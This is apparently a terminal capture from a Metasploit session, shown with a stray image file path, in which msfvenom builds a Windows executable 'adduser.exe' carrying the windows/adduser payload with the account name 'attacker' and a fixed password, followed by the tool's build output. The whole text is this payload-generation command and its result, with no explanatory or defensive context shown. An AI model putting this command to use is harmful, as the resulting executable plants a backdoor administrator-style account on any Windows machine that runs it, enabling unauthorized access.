 msf6 > msfvenom -p windows/adduser USER=attacker PASS=Shees@13 -f exe > adduser.exe
[*] exec: msfvenom -p windows/adduser USER=attacker PASS=Shees@13 -f exe > adduser.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 274 bytes
Final size of exe file: 73802 bytes